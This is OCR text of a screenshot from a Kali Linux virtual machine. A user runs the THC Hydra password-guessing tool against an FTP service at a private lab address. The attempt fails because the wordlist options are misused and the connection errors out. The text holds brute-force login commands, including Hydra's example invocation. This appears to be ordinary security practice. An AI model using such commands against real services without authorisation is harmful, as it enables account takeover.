 VirtualBox VM Machine View Input Devices Window Help 63
KaliLinux [Running]
sai@kali: ~
Session Actions Edit View Help
Home
File System
Trash
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form):
Error: service may not be empty
┌──(sai㉿kali)-[~]
└─$ hydra -l
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
hydra: option requires an argument -- 'l'
┌──(sai㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metaspoit/user -p /usr/share/wordlists/metaspoit/pas
sword ftp://10.0.2.2 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-22 22:53:21
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.0.2.2:21/
[ATTEMPT] target 10.0.2.2 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/s
hare/wordlists/metaspoit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 10.0.2.2 - login "/usr/share/wordlists/metaspoit/user" - pass "/
usr/share/wordlists/metaspoit/password" - 2 of 2 [child 0] (1/1)
[REDO-ATTEMPT] target 10.0.2.2 - login "/usr/share/wordlists/metaspoit/user" - pass "/
usr/share/wordlists/metaspoit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
KALI